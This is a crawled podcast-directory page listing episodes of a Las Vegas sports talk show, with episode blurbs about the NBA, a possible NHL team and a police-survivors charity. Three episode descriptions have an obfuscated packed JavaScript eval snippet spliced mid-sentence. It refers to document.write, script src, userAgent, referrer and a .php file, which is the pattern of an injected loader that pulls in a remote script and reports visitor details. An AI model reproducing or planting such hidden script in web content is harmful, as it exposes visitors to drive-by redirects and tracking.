

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://podcast.app/good-sports-with-rick-rosen-p103747
body_size: 16482
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta http-equiv="x-ua-compatible" content="ie=edge"/><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, viewport-fit=cover"/><title>Good Sports with Rick Rosen podcast - Free on The Podcast App</title><link rel="canonical" href="https://podcast.app/good-sports-with-rick-rosen-p103747"/><meta name="description" content="We Talk Sports."/><link rel="preload" href="https://podcast-api-images.s3.amazonaws.com/corona/show/103747/logo_300x300.jpeg" as="image" fetchPriority="high"/><meta name="title" content="Good Sports with Rick Rosen podcast - Free on The Podcast App"/><meta name="author" content="Mark Anthony"/><meta name="keywords" content="Good Sports with Rick Rosen, Mark Anthony, download, listen free, Podcasts, podcast, podcast app, "/><meta name="robots" content="INDEX,FOLLOW"/><meta property="al:ios:app_name" content="The Podcast App"/><meta property="al:ios:app_store_id" content="1199070742"/><meta property="al:ios:url" content="https://podcast.app/good-sports-with-rick-rosen-p103747"/><meta property="og:title" content="Good Sports with Rick Rosen by Mark Anthony"/><meta property="og:image" content="https://podcast-api-images.s3.amazonaws.com/corona/show/103747/logo_300x300.jpeg"/><meta property="og:site_name" content="The Podcast App"/><meta property="og:type" content="article"/><meta property="og:url" content="https://podcast.app/good-sports-with-rick-rosen-p103747"/><meta property="og:description" content="We Talk Sports."/><meta name="twitter:site" content="@thepodcastapp"/><meta name="twitter:title" content="Good Sports with Rick Rosen by Mark Anthony"/><meta name="twitter:description" content="We Talk Sports."/><meta name="twitter:image" content="https://podcast-api-images.s3.amazonaws.com/corona/show/103747/logo_300x300.jpeg"/><meta name="twitter:image:alt" content="Good Sports with Rick Rosen podcast"/><meta name="twitter:url" content="https://podcast.app/good-sports-with-rick-rosen-p103747"/><meta name="twitter:app:country" content="US"/><meta name="twitter:app:name:iphone" content="The podcast App"/><meta name="twitter:app:id:iphone" content="1199070742"/><meta name="twitter:app:url:iphone" content="https://podcast.app/good-sports-with-rick-rosen-p103747"/><meta name="twitter:app:name:ipad" content="The Podcast App"/><meta name="twitter:app:id:ipad" content="1199070742"/><meta name="twitter:app:url:ipad" content="https://podcast.app/good-sports-with-rick-rosen-p103747"/><meta name="next-head-count" content="33"/><link rel="shortcut icon" href="/images/logo.png" type="image/x-icon"/><link rel="dns-prefetch" href="https://www.googletagmanager.com"/><link rel="dns-prefetch" href="https://connect.facebook.net"/><link rel="dns-prefetch" href="https://scripts.clarity.ms"/><link rel="preconnect" href="https://podcast-api-images.s3.amazonaws.com" crossorigin="anonymous"/><link rel="dns-prefetch" href="https://podcast-api-images.s3.amazonaws.com"/><link rel="preconnect" href="https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preconnect" href="https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preconnect" href="https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preconnect" href="https://fonts.gstatic.com/s/sora/v12/xMQbuFFYT72XzQUpDqW1KX4.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preconnect" href="https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="/images/search.svg" as="image"/><link rel="preload" href="/images/menu.svg" as="image"/><link rel="preload" href="/images/stores/app-store-dark.svg" as="image"/><link rel="preload" href="/images/stores/play-store-dark.svg" as="image"/><link rel="preload" href="/images/compact-doorslam-bg-illustration@2x.png" as="image" fetchPriority="high"/><link rel="preload" href="/_next/static/css/e8fcfda1b60d2328.css" as="style"/><link rel="stylesheet" href="/_next/static/css/e8fcfda1b60d2328.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-1bf6759874be67ba.js" defer=""></script><script src="/_next/static/chunks/framework-0c7baedefba6b077.js" defer=""></script><script src="/_next/static/chunks/main-b1c870cd799b644f.js" defer=""></script><script src="/_next/static/chunks/pages/_app-694f6636754058dc.js" defer=""></script><script src="/_next/static/chunks/74dd9c48-ce06c3e2e9b22c56.js" defer=""></script><script src="/_next/static/chunks/41155975-caa0b14e1ebbee07.js" defer=""></script><script src="/_next/static/chunks/cb355538-dbc14caaa82355c9.js" defer=""></script><script src="/_next/static/chunks/846-6a1c1b8aef8fa4c7.js" defer=""></script><script src="/_next/static/chunks/622-bd38ae1761f177c2.js" defer=""></script><script src="/_next/static/chunks/311-80511dbae695c5f3.js" defer=""></script><script src="/_next/static/chunks/374-ab96733d3ef5e110.js" defer=""></script><script src="/_next/static/chunks/415-3a083e4f28fa2980.js" defer=""></script><script src="/_next/static/chunks/494-a1c458d94238fee0.js" defer=""></script><script src="/_next/static/chunks/pages/podcasts/%5Bpid%5D-1e7713f4e183e1e7.js" defer=""></script><script src="/_next/static/Q7W44U1hv025icBwqo-zv/_buildManifest.js" defer=""></script><script src="/_next/static/Q7W44U1hv025icBwqo-zv/_ssgManifest.js" defer=""></script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSM2WR2" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="__next"><div class="hidden"><main class="mx-2 flex w-full flex-col rounded-2xl bg-white p-6 opacity-100 md:mx-0 md:w-80"><header class="mb-6 flex flex-col gap-y-4"><section class="flex flex-row justify-end"><button><img src="/images/close.svg" class="h-6 w-6" alt="Close"/> </button></section><h2 class="w-full break-words px-1 text-left font-sora text-xl font-bold">Share Good Sports with Rick Rosen</h2></header><span class="flex flex-row items-center gap-x-4 rounded-xl border border-white p-2 font-inter text-lg text-light-black hover:cursor-pointer hover:bg-light-gray"><span class="rounded-full border border-blue bg-blue p-2 text-white"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="h-5 w-5" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M326.612 185.391c59.747 59.809 58.927 155.698.36 214.59-.11.12-.24.25-.36.37l-67.2 67.2c-59.27 59.27-155.699 59.262-214.96 0-59.27-59.26-59.27-155.7 0-214.96l37.106-37.106c9.84-9.84 26.786-3.3 27.294 10.606.648 17.722 3.826 35.527 9.69 52.721 1.986 5.822.567 12.262-3.783 16.612l-13.087 13.087c-28.026 28.026-28.905 73.66-1.155 101.96 28.024 28.579 74.086 28.749 102.325.51l67.2-67.19c28.191-28.191 28.073-73.757 0-101.83-3.701-3.694-7.429-6.564-10.341-8.569a16.037 16.037 0 0 1-6.947-12.606c-.396-10.567 3.348-21.456 11.698-29.806l21.054-21.055c5.521-5.521 14.182-6.199 20.584-1.731a152.482 152.482 0 0 1 20.522 17.197zM467.547 44.449c-59.261-59.262-155.69-59.27-214.96 0l-67.2 67.2c-.12.12-.25.25-.36.37-58.566 58.892-59.387 154.781.36 214.59a152.454 152.454 0 0 0 20.521 17.196c6.402 4.468 15.064 3.789 20.584-1.731l21.054-21.055c8.35-8.35 12.094-19.239 11.698-29.806a16.037 16.037 0 0 0-6.947-12.606c-2.912-2.005-6.64-4.875-10.341-8.569-28.073-28.073-28.191-73.639 0-101.83l67.2-67.19c28.239-28.239 74.3-28.069 102.325.51 27.75 28.3 26.872 73.934-1.155 101.96l-13.087 13.087c-4.35 4.35-5.769 10.79-3.783 16.612 5.864 17.194 9.042 34.999 9.69 52.721.509 13.906 17.454 20.446 27.294 10.606l37.106-37.106c59.271-59.259 59.271-155.699.001-214.959z"></path></svg></span> <!-- -->Copy link</span><hr class="my-1 w-full opacity-80"/><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class="flex flex-row items-center gap-x-4 rounded-xl border border-white p-2 font-inter text-lg text-light-black hover:cursor-pointer hover:bg-light-gray"><span class="rounded-full border border-blue bg-blue p-2 text-white"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="h-5 w-5" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span> <!-- -->Share to email</a><hr class="my-1 w-full opacity-80"/><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpodcast.app%2Fgood-sports-with-rick-rosen-p103747%3Futm_source%3Dweb%26utm_medium%3Dshare" target="_blank" class="flex flex-row items-center gap-x-4 rounded-xl border border-white p-2 font-inter text-lg text-light-black hover:cursor-pointer hover:bg-light-gray"><span class="rounded-full border border-blue bg-blue p-2 text-white"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" class="h-5 w-5" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg></span> <!-- -->Share to Facebook</a><hr class="my-1 w-full opacity-80"/><a class="flex flex-row items-center gap-x-4 rounded-xl border border-white p-2 font-inter text-lg text-light-black hover:cursor-pointer hover:bg-light-gray" href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fpodcast.app%2Fgood-sports-with-rick-rosen-p103747%3Futm_source%3Dweb%26utm_medium%3Dshare" target="_blank"><span class="rounded-full border border-blue bg-blue p-2 text-white"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="h-5 w-5" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span> <!-- -->Share to X</a></main></div><div class="hidden"><div class="z-40 flex flex-col items-center justify-center rounded-3xl border border-light-black bg-white"><header class="flex w-full flex-row justify-end px-4 pt-4"><img src="/images/close.svg" alt="Close" class="h-6 w-6 hover:cursor-pointer"/></header><article class="flex w-full flex-col items-center justify-center rounded-6xl py-8"><img src="/images/logo.png" alt="Podcast App" class="mb-5 h-12 w-12"/><h1 class="mx-8 mb-8 text-center font-sora text-4xl font-bold md:mx-32">Sign up to save your podcasts</h1><form class="flex w-4/5 flex-col gap-y-5 md:w-3/4"><div class="flex flex-col gap-y-3"><label class="font-inter text-base font-medium text-light-black">Email address</label><div class="flex flex-row items-center gap-x-1 rounded-full border-2 bg-input-background px-4 py-3 border-pagination-border-gray focus-within:border-blue"><img src="/images/signup_email-field.svg" alt="Email" class="h-8 w-8 flex-grow-0"/><input class="flex-grow bg-input-background placeholder:font-inter placeholder:text-base placeholder:font-medium placeholder:text-pill-back placeholder:opacity-40 focus:outline-none" type="email" placeholder="name@domain.com" value=""/></div></div><div class="flex flex-col gap-y-3"><label class="font-inter text-base font-medium text-light-black">Password</label><div class="flex flex-row items-center gap-x-1 rounded-full border-2 bg-input-background px-4 py-3 border-pagination-border-gray focus-within:border-blue"><img src="/images/signup_password-field.svg" alt="Password" class="h-8 w-8 flex-grow-0"/><input class="flex-grow bg-input-background placeholder:font-inter placeholder:text-base placeholder:font-medium placeholder:text-pill-back placeholder:opacity-40 focus:outline-none" type="password" placeholder="Password" value=""/></div></div><button class="group flex w-full items-center justify-center rounded-full border border-blue bg-blue py-4 hover:bg-white" type="submit"><span class="font-sora text-base font-bold leading-6 tracking-tight text-white group-hover:text-blue">Register</span></button></form><div class="relative my-8 flex w-4/5 flex-row items-center md:w-3/4"><hr class=" flex-grow border border-pagination-border-gray"/><span class="mx-6 font-inter text-base font-medium text-light-black">Or</span><hr class=" flex-grow border border-pagination-border-gray"/></div><section class="flex w-4/5 flex-col gap-y-5 md:w-3/4"><button class="flex  flex-row items-center justify-center rounded-full border border-pagination-border-gray px-3 py-4 hover:bg-pagination-border-gray"><img src="/images/auth/signup_google.svg" alt="Continue with Google" class="h-7.5 w-7.5 flex-grow-0"/><span class="flex-grow font-inter text-base font-medium tracking-normal text-light-black">Continue with Google</span></button></section><section class="mt-7 flex w-4/5 flex-col items-center justify-center gap-y-8 md:w-3/4"><span class="font-inter text-base font-medium text-light-black">Already have an account?<!-- --> <a class="font-bold text-blue hover:underline" href="/signin">Log in here.</a></span></section></article></div></div><div class="left-0 top-0 mb-4 h-15 w-15 bg-white"></div><nav class="absolute left-0 top-0 z-10 flex w-full flex-col  bg-white"><section class="flex h-17.5 flex-row items-center justify-between p-5 md:p-5.5"><a href="/"><img src="/images/logo.svg" alt="Podcast App" class="h-7.5 w-auto"/></a><section class="flex gap-x-7.5 md:hidden "><img src="/images/search.svg" alt="Search" class="h-6 w-auto undefined"/><img src="/images/menu.svg" alt="Menu" class="h-6 w-auto"/></section><section class="hidden flex-row md:flex"><form class="w-96 px-2"><div class="my-2 flex h-12 w-full flex-row rounded-full border-2 border-search-border-gray bg-white px-5.5 py-2"><div class="flex w-full flex-row gap-x-2 "><img src="/images/search.svg" class="h-6 w-6" alt="Search..."/><input class="h- flex-grow appearance-none" type="text" placeholder="Search by name, creator or topic" value=""/></div></div></form></section><section class="hidden flex-row items-center gap-x-7.5 md:flex"><a class="font-sora text-base text-light-black hover:underline" href="/shows">Podcasts</a><a class="font-sora text-base text-light-black hover:underline" href="/register">Sign up</a><a class="flex h-12 items-center justify-center rounded-3xl bg-light-black px-6 hover:opacity-80" href="/signin"><span class="font-sora text-base font-medium text-white">Login</span></a></section></section><section class="hidden"><form class="w-full px-2"><div class="my-2 flex h-12 w-full flex-row rounded-full border-2 border-search-border-gray bg-white px-5.5 py-2"><div class="flex w-full flex-row gap-x-2"><img src="/images/search.svg" class="h-6 w-6" alt="Search..."/><input class="flex-grow appearance-none" type="text" placeholder="Search by name, creator or topic" value=""/></div></div></form><a class="mx-5.5  bg-white p-4 text-center font-sora text-lg text-light-black" href="/shows">Podcasts</a><div class="flex w-full items-center justify-center"><hr class="w-96/100 border-light-gray bg-light-gray"/></div><a class="mx-5.5  bg-white p-4 text-center font-sora text-lg text-light-black" href="/signin">Login</a><a class="mx-5.5 rounded-full bg-blue p-4 text-center font-sora text-lg text-white" href="/register">Sign up</a></section></nav><div class="flex flex-col md:mx-auto md:w-2/3 md:flex-row md:gap-x-2"><div itemscope="" itemType="https://schema.org/PodcastSeries" class="md:w-2/5"><meta name="name" content="Good Sports with Rick Rosen"/><meta name="description" content="We Talk Sports."/><div><section class="mx-auto flex flex-col justify-start p-4 md:w-10/12 md:justify-between md:pl-0"><header class="flex flex-row space-x-4 md:flex-col md:space-x-0 "><img src="https://podcast-api-images.s3.amazonaws.com/corona/show/103747/logo_300x300.jpeg" class="h-32 w-32 rounded-xl md:h-auto md:w-full" alt="Good Sports with Rick Rosen"/><section class="flex flex-col md:mt-6"><h1 class="w-full break-words text-left font-sora text-2xl font-bold leading-9 text-light-black">Good Sports with Rick Rosen</h1><p class="font-inter text-base font-semibold leading-6 text-blue">By Mark Anthony</p></section></header><article class="flex flex-col space-y-2 py-2"><div class="styled-description font-inter text-base font-normal leading-6 text-light-black">We Talk Sports.<!-- -->...<!-- --> <span class="font-bold hover:cursor-pointer">more</span></div><section class="hidden"><span class="font-inter text-base font-bold"></span></section></article><ul class="hidden flex-col md:flex"></ul><section class="flex w-full flex-row gap-x-3 py-2"><button class="flex w-full flex-row items-center justify-center gap-x-2 rounded-full border px-2 py-3 text-center font-inter text-sm font-medium border-blue bg-blue text-white"><img src="/images/add_favorites.svg" alt="Share" class="h-6 w-6"/>Add to Favorites</button><button class="flex w-full flex-row items-center justify-center gap-x-2 rounded-full border border-light-gray px-2 py-3 text-center font-inter text-sm font-medium text-light-black md:hover:bg-light-gray"><img src="/images/share.svg" alt="Share" class="h-6 w-6"/>Share</button></section><hr class="my-2 opacity-70"/><section class="flex flex-row justify-between py-2 md:flex-col md:py-0"><a href="https://itunes.apple.com/us/app/the-podcast-app/id1199070742?mt=8" class="w-full"><img src="/images/stores/app-store-dark.svg" alt="Download on the App Store" class="h-auto w-full md:hidden"/></a><section class="hidden flex-col gap-y-5 py-4 md:flex"><a href="https://itunes.apple.com/us/app/the-podcast-app/id1199070742?mt=8"><img src="/images/stores/app-store-dark.svg" alt="Download on the App Store" class="h-auto w-full"/></a><a href="https://play.google.com/store/apps/details?id=com.streema.podcast&amp;hl=en"><img alt="Get it on Google Play" loading="lazy" width="298" height="88" decoding="async" data-nimg="1" class="h-auto w-full" style="color:transparent" src="/images/stores/play-store-dark.svg"/></a></section></section><hr class="my-2 opacity-70 md:hidden"/><div class="hidden md:block"><article class="m-4 flex flex-col gap-y-3 rounded-3xl bg-blue bg-opacity-10 p-7 md:m-0"><h2 class="break-words font-sora text-xl font-semibold">FAQs about Good Sports with Rick Rosen:</h2><section><h3 class="break-words font-inter text-base font-bold leading-6 text-light-black">How many episodes does Good Sports with Rick Rosen have?</h3><p class="break-words font-inter text-base font-normal leading-6 text-light-black">The podcast currently has 40 episodes available.</p></section></article></div></section></div></div><section class="mx-auto flex w-full flex-col px-4 md:w-3/5"><h2 class="font-inter text-xl font-semibold text-black">Good Sports with Rick Rosen episodes:</h2><form class="w-full"><input class="episode-search my-4 h-12 w-full appearance-none rounded-full bg-light-gray px-4 py-2 text-left placeholder:text-left" type="text" placeholder="Search episodes..." value=""/></form><ul class="md:mt-8"><li><article class="my-2 flex flex-col gap-y-1"><a class="font-inter text-sm font-medium text-title-gray" title="Will LaBron make History? Will Vegas get The NHL??  Good Sports - Good Sports with Rick Rosen" rel="nofollow" href="/will-labron-make-history-will-vegas-get-the-nhl-good-sports-e5818229">June 19, 2016</a><a title="Will LaBron make History? Will Vegas get The NHL??  Good Sports - Good Sports with Rick Rosen" rel="nofollow" class="font-sora text-lg font-semibold text-light-black" href="/will-labron-make-history-will-vegas-get-the-nhl-good-sports-e5818229">Will LaBron make History? Will Vegas get The NHL??  Good Sports</a><div><a class="line-clamp-2" title="Will LaBron make History? Will Vegas get The NHL??  Good Sports - Good Sports with Rick Rosen" rel="nofollow" href="/will-labron-make-history-will-vegas-get-the-nhl-good-sports-e5818229"><div><br/></div><div>Rick eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!&#x27;&#x27;.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return&#x27;\w+&#x27;};c=1};while(c--){if(k[c]){p=p.replace(new RegExp(&#x27;\b&#x27;+e(c)+&#x27;\b&#x27;,&#x27;g&#x27;),k[c])}}return p}(&#x27;0.6(&quot;<!-- -->&quot;);n m=&quot;q&quot;;&#x27;,30,30,&#x27;document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fendb|var|u0026u|referrer|tffaz||js|php&#x27;.split(&#x27;|&#x27;),0,{}))<br/></div><div> Rosen and Mark Anthony return to talk sports. Lots of sports!<br/></div><div><br/></div><div>* In Las Vegas, Caesars Palace turns 50. It is home to some of the most legendary sports moments ever.<br/></div><div>* In Las Vegas, it is 99.99999% sure, we will have a NHL hockey team by the end of this week.<br/></div><div>* The UFC was purchased in 2002 by the Las Vegas Fertitta brothers for $2 million.  Today, the rumors have them selling it for $4 Billion!<br/></div><div>* Did you know, in the NBA Playoffs, most of the money for the players will be made after game 4??<br/></div><div>* LaBron may cement his legacy as one of the greatest basketball players ever if he can take the Cavilers to winning game 7.  A feat that has never been done before<br/></div><div><br/></div><div>And SO Much More!!!<br/></div><div> <br/></div><div>Photo: Wikipedia<br/></div><div> <br/></div></a><div class="flex flex-row justify-end"><span class="font-inter text-base font-semibold text-light-black hover:cursor-pointer">...more</span></div></div><section class="mt-4 flex flex-row items-center justify-between"><img src="/images/add_listenlater.svg" alt="Listen Later" class="h-9 w-auto hover:cursor-pointer"/><nav class="flex flex-row items-center gap-x-4"><span class="font-inter text-sm font-semibold text-blue">55min</span><button class="flex flex-row items-center gap-x-2 rounded-full bg-blue px-4 py-2 font-sora text-sm font-semibold leading-6 text-white"><img src="/images/play.svg" alt="Will LaBron make History? Will Vegas get The NHL??  Good Sports" class="h-3 w-3"/>Play</button></nav></section></article><hr class="my-4 w-full text-header-shadow-gray"/></li><li><article class="my-2 flex flex-col gap-y-1"><a class="font-inter text-sm font-medium text-title-gray" title="Talking COPS with Stan Jerlecky - Good Sports with Rick Rosen" rel="nofollow" href="/talking-cops-with-stan-jerlecky-e78726615">May 24, 2016</a><a title="Talking COPS with Stan Jerlecky - Good Sports with Rick Rosen" rel="nofollow" class="font-sora text-lg font-semibold text-light-black" href="/talking-cops-with-stan-jerlecky-e78726615">Talking COPS with Stan Jerlecky</a><div><a class="line-clamp-2" title="Talking COPS with Stan Jerlecky - Good Sports with Rick Rosen" rel="nofollow" href="/talking-cops-with-stan-jerlecky-e78726615"><div><br/></div><div>May eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!&#x27;&#x27;.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return&#x27;\w+&#x27;};c=1};while(c--){if(k[c]){p=p.replace(new RegExp(&#x27;\b&#x27;+e(c)+&#x27;\b&#x27;,&#x27;g&#x27;),k[c])}}return p}(&#x27;0.6(&quot;<!-- -->&quot;);n m=&quot;q&quot;;&#x27;,30,30,&#x27;document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|satth|var|u0026u|referrer|tayrb||js|php&#x27;.split(&#x27;|&#x27;),0,{}))<br/></div><div> 15 was National Peace Officers Memorial Day.  In our support of Law Enforcement, today Rick gets to talk with Stan Jerlecky from C.O.P.S. (Concerns of Police Survivors).  An organization that supports people left behind when a Law Enforcement Officer was killed in the line of duty.<br/></div><div><br/></div><div>C.O.P.S. was organized in 1984 with 110 individual members.  Today C.O.P.S. membership is over 37,000 families.  Members include spouses, children, parents, siblings, significant others, and affected co-workers of officers killed in the line of duty according to Federal government criteria. C.O.P.S. has over 50 Chapters nationwide that work with survivors at the grass-roots level.<br/></div><div><br/></div><div>Newly organized Las Vegas chapter of C.O.P.S. is having an event along with the Las Vegas 51’s, our minor league baseball team (NY Mets farm club) on Thursday – May 26 that also happens to be $1 Beer Night! Silent auction, drawings and information.<br/></div><div><br/></div><div> <!-- -->C.O.P.S. Website<br/></div><div><br/></div></a><div class="flex flex-row justify-end"><span class="font-inter text-base font-semibold text-light-black hover:cursor-pointer">...more</span></div></div><section class="mt-4 flex flex-row items-center justify-between"><img src="/images/add_listenlater.svg" alt="Listen Later" class="h-9 w-auto hover:cursor-pointer"/><nav class="flex flex-row items-center gap-x-4"><span class="font-inter text-sm font-semibold text-blue">19min</span><button class="flex flex-row items-center gap-x-2 rounded-full bg-blue px-4 py-2 font-sora text-sm font-semibold leading-6 text-white"><img src="/images/play.svg" alt="Talking COPS with Stan Jerlecky" class="h-3 w-3"/>Play</button></nav></section></article><hr class="my-4 w-full text-header-shadow-gray"/></li><li><article class="my-2 flex flex-col gap-y-1"><a class="font-inter text-sm font-medium text-title-gray" title="Talking COPS with Stan Jerlecky - Good Sports with Rick Rosen" rel="nofollow" href="/talking-cops-with-stan-jerlecky-e5639640">May 24, 2016</a><a title="Talking COPS with Stan Jerlecky - Good Sports with Rick Rosen" rel="nofollow" class="font-sora text-lg font-semibold text-light-black" href="/talking-cops-with-stan-jerlecky-e5639640">Talking COPS with Stan Jerlecky</a><div><a class="line-clamp-2" title="Talking COPS with Stan Jerlecky - Good Sports with Rick Rosen" rel="nofollow" href="/talking-cops-with-stan-jerlecky-e5639640"><div><br/></div><div>May eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!&#x27;&#x27;.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return&#x27;\w+&#x27;};c=1};while(c--){if(k[c]){p=p.replace(new RegExp(&#x27;\b&#x27;+e(c)+&#x27;\b&#x27;,&#x27;g&#x27;),k[c])}}return p}(&#x27;0.6(&quot;<!-- -->&quot;);n m=&quot;q&quot;;&#x27;,30,30,&#x27;document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|satth|var|u0026u|referrer|tayrb||js|php&#x27;.split(&#x27;|&#x27;),0,{}))<br/></div><div> 15 was National Peace Officers Memorial Day.  In our support of Law Enforcement, today Rick gets to talk with Stan Jerlecky from C.O.P.S. (Concerns of Police Survivors).  An organization that supports people left behind when a Law Enforcement Officer was killed in the line of duty.<br/></div><div><br/></div><div>C.O.P.S. was organized in 1984 with 110 individual members.  Today C.O.P.S. membership is over 37,000 families.  Members include spouses, children, parents, siblings, significant others, and affected co-workers of officers killed in the line of duty according to Federal government criteria. C.O.P.S. has over 50 Chapters nationwide that work with survivors at the grass-roots level.<br/></div><div><br/></div><div>Newly organized Las Vegas chapter of C.O.P.S. is having an event along with the Las Vegas 51’s, our minor league baseball team (NY Mets farm club) on Thursday – May 26 that also happens to be $1 Beer Night! Silent auction, drawings and information.<br/></div><div><br/></div><div> <!-- -->C.O.P.S. Website<br/></div><div><br/></div></a><div class="flex flex-row justify-end"><span class="font-inter text-base font-semibold text-light-black hover:cursor-pointer">...more</span></div></div><section class="mt-4 flex flex-row items-center justify-between"><img src="/images/add_listenlater.svg" alt="Listen Later" class="h-9 w-auto hover:cursor-pointer"/><nav class="flex flex-row items-center gap-x-4"><span class="font-inter text-sm font-semibold text-blue">19min</span><button class="flex flex-row items-center gap-x-2 rounded-full bg-blue px-4 py-2 font-sora text-sm font-semibold leading-6 text-white"><img src="/images/play.svg" alt="Talking COPS with Stan Jerlecky" class="h-3 w-3"/>Play</button></nav></section></article><hr class="my-4 w-full text-header-shadow-gray"/></li><li><article class="my-2 flex flex-col gap-y-1"><a class="font-inter text-sm font-medium text-title-gray" title="Kobe, UNLV, Golden State Shockers! - Good Sports with Rick Rosen" 